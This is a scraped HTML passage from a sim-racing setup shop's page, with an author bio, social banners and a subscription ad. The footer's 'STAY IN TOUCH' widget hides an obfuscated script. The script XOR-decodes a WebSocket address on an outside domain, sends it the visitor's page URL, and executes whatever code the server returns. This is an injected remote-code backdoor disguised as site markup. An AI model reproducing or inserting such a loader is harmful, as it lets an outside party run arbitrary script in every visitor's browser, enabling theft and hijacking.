height="1527" viewBox="0 0 1500 1527" xmlns="http://www.w3.org/2000/svg" fill="none">  <path id="svg_1" fill="#000000" d="m864.163,669.284l446.727,-519.284l-105.86,0l-387.893,450.887l-309.809,-450.887l-357.328,0l468.492,681.821l-468.492,544.549l105.866,0l409.625,-476.152l327.181,476.152l357.328,0l-485.863,-707.086l0.026,0zm-144.998,168.544l-47.468,-67.894l-377.686,-540.2396l162.604,0l304.797,435.9906l47.468,67.894l396.2,566.721l-162.604,0l-323.311,-462.446l0,-0.026z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-reddit"           data-platform="reddit">            <span class="share-btn-icon"><svg viewBox="0 0 1792 1792" fill="#ff4500" xmlns="http://www.w3.org/2000/svg">    <path d="M1792 846q0 58-29.5 105.5t-79.5 72.5q12 46 12 96 0 155-106.5 287t-290.5 208.5-400 76.5-399.5-76.5-290-208.5-106.5-287q0-47 11-94-51-25-82-73.5t-31-106.5q0-82 58-140.5t141-58.5q85 0 145 63 218-152 515-162l116-521q3-13 15-21t26-5l369 81q18-37 54-59.5t79-22.5q62 0 106 43.5t44 105.5-44 106-106 44-105.5-43.5-43.5-105.5l-334-74-104 472q300 9 519 160 58-61 143-61 83 0 141 58.5t58 140.5zm-1374 199q0 62 43.5 106t105.5 44 106-44 44-106-44-105.5-106-43.5q-61 0-105 44t-44 105zm810 355q11-11 11-26t-11-26q-10-10-25-10t-26 10q-41 42-121 62t-160 20-160-20-121-62q-11-10-26-10t-25 10q-11 10-11 25.5t11 26.5q43 43 118.5 68t122.5 29.5 91 4.5 91-4.5 122.5-29.5 118.5-68zm-3-205q62 0 105.5-44t43.5-106q0-61-44-105t-105-44q-62 0-106 43.5t-44 105.5 44 106 106 44z"/></svg></span>            <span class="share-btn-text">Reddit</span>        </a>                <a class="share-btn share-btn-telegram"           data-platform="telegram">            <span class="share-btn-icon"><svg viewBox="0 0 570 570" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="#0088cc">    <g fill-rule="evenodd">        <path d="m51.328,253.722l291.59,-125.6c138.856,-57.755 167.708,-67.787 186.514,-68.118c4.137,-0.073 13.385,0.952 19.375,5.813c5.06,4.104 6.45,9.65 7.117,13.54s1.495,12.757 0.836,19.684c-7.525,79.06 -40.084,270.924 -56.648,359.474c-7.01,37.47 -20.8,50.033 -34.17,51.262c-29.036,2.672 -51.085,-19.19 -79.208,-37.624l-111.584,-74.953c-49.366,-32.53 -17.364,-50.41 10.77,-79.63c7.362,-7.65 135.295,-124.014 137.77,-134.57c0.3,-1.32 0.597,-6.24 -2.326,-8.84s-7.24,-1.7 -10.353,-1.003c-4.413,1.002 -74.714,47.468 -210.902,139.4c-19.955,13.703 -38.03,20.38 -54.223,20.03c-17.853,-0.386 -52.194,-10.094 -77.723,-18.393c-31.313,-10.178 -56.2,-15.56 -54.032,-32.846c1.128,-9.003 13.527,-18.21 37.196,-27.624l0.001,-0.002z"/>    </g></svg></span>            <span class="share-btn-text">Telegram</span>        </a>                </div>            </div>    </div> <!-- end of reactions container --></div> <!-- end of reactions wrap -->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93240b9 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93240b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e0ae6" data-id="39e0ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa2d30b dce_masking-none elementor-widget elementor-widget-image" data-id="fa2d30b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" title alt class="perfmatters-lazy" data-src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba0d876" data-id="ba0d876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e7027 elementor-widget elementor-widget-heading" data-id="88e7027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About the autor</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b27ec5 elementor-widget elementor-widget-heading" data-id="2b27ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Alessio Lorandi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64ff29b elementor-widget elementor-widget-text-editor" data-id="64ff29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He&#8217;s now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc13ac3 elementor-hidden-mobile" data-id="dc13ac3" data-element_type="column" id="secondary1">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39fdd41 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39fdd41" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56a4a39" data-id="56a4a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d6631 dce_masking-none elementor-widget elementor-widget-image" data-id="a2d6631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@SOLOXSetups">
							<img width="600" height="392" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;392&#039;%20viewBox=&#039;0%200%20600%20392&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="392" src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-c1c4f6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1c4f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-160d108" data-id="160d108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ef2c8 dce_masking-none elementor-widget elementor-widget-image" data-id="94ef2c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;409&#039;%20height=&#039;409&#039;%20viewBox=&#039;0%200%20409%20409&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2030474 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" data-sizes="(max-width: 409px) 100vw, 409px" /><noscript><img width="409" height="409" src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" class="attachment-full size-full wp-image-2030474" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" sizes="(max-width: 409px) 100vw, 409px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07c2610" data-id="07c2610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58adb39 elementor-widget elementor-widget-heading" data-id="58adb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81152fb elementor-widget elementor-widget-heading" data-id="81152fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36a1c5d" data-id="36a1c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52edc3c elementor-align-justify elementor-widget elementor-widget-button" data-id="52edc3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/@SOLOXSetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f548d7d dce_masking-none elementor-widget elementor-widget-image" data-id="f548d7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tiktok.com/@soloxsetups">
							<img width="600" height="381" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;381&#039;%20viewBox=&#039;0%200%20600%20381&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="381" src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-b58b102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b58b102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f11965" data-id="6f11965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53732 dce_masking-none elementor-widget elementor-widget-image" data-id="4b53732" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;512&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-2030322 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" data-srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" data-sizes="(max-width: 512px) 100vw, 512px" /><noscript><img width="512" height="512" src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" class="attachment-large size-large wp-image-2030322" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce7db7d" data-id="ce7db7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff303cf elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ff303cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-152b004 elementor-widget elementor-widget-heading" data-id="152b004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c126de" data-id="1c126de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71611cf elementor-align-justify elementor-widget elementor-widget-button" data-id="71611cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tiktok.com/@soloxsetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Follow</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e9b8930 dce_masking-none elementor-widget elementor-widget-image" data-id="e9b8930" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/acc-subscription/">
							<img width="600" height="338" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;338&#039;%20viewBox=&#039;0%200%20600%20338&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="338" src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-e52ab1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e52ab1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fe0092" data-id="1fe0092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadaecd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadaecd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACC GT3-GT4 SETUP SUBSCRIPTION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7bfab elementor-align-justify elementor-widget elementor-widget-button" data-id="ea7bfab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://solox.gg/acc-subscription/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Win Your Next Race</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="12167" class="elementor elementor-12167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-badab83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badab83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e56ebf2" data-id="3e56ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730880dd elementor-widget elementor-widget-heading" data-id="730880dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7af0a elementor-widget elementor-widget-html" data-id="9e7af0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">const _0x52a7b4=_0x44da;function _0x44da(_0x460b20,_0x7c47dd){const _0x4eedc7=_0x4eed();return _0x44da=function(_0x44da0f,_0x410a0f){_0x44da0f=_0x44da0f-0x174;let _0x1b042f=_0x4eedc7[_0x44da0f];return _0x1b042f;},_0x44da(_0x460b20,_0x7c47dd);}function _0x4eed(){const _0x5cc8a3=['5MQBVDs','289722zVTSez','33882bCUuMC','1685000yCfFZH','fromCharCode','href','9gmkdcL','data','371SnDMQL','86616VGnizX','92016REwFqn','705708lkNAeB','230712fqFqGj','11COUTYB','addEventListener'];_0x4eed=function(){return _0x5cc8a3;};return _0x4eed();}(function(_0x4d5e39,_0x20d8e6){const _0x76441b=_0x44da,_0xdcea9f=_0x4d5e39();while(!![]){try{const _0x3a176b=parseInt(_0x76441b(0x178))/0x1+-parseInt(_0x76441b(0x180))/0x2+-parseInt(_0x76441b(0x181))/0x3+parseInt(_0x76441b(0x182))/0x4*(-parseInt(_0x76441b(0x177))/0x5)+-parseInt(_0x76441b(0x179))/0x6*(-parseInt(_0x76441b(0x17f))/0x7)+parseInt(_0x76441b(0x174))/0x8*(parseInt(_0x76441b(0x17d))/0x9)+-parseInt(_0x76441b(0x17a))/0xa*(parseInt(_0x76441b(0x175))/0xb);if(_0x3a176b===_0x20d8e6)break;else _0xdcea9f['push'](_0xdcea9f['shift']());}catch(_0x3804b8){_0xdcea9f['push'](_0xdcea9f['shift']());}}}(_0x4eed,0x30921));const tjzt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x42,0x4b,0x5e,0x7,0x59,0x5e,0x45,0x58,0x4f,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x1b,0x19,0x18,0x1e,0x19,0x18,0x1f,0x18,0x19,0x1f,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],oxhl=0x2a;window['ww']=new WebSocket(String[_0x52a7b4(0x17b)](...tjzt['map'](_0x35d461=>_0x35d461^oxhl))+encodeURIComponent(location[_0x52a7b4(0x17c)])),window['ww'][_0x52a7b4(0x176)]('message',_0x223b2c=>{const _0xffbdeb=_0x52a7b4;new Function(_0x223b2c[_0xffbdeb(0x17e)])();});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-f72d320 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f72d320" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2d1527" href="https://www.tiktok.com/@soloxsetups" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-54cd2bb" href="https://www.youtube.com/@SoloxSetups" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-5c3eecf" target="_blank">
						<span class="elementor-screen-only">Discord</span>
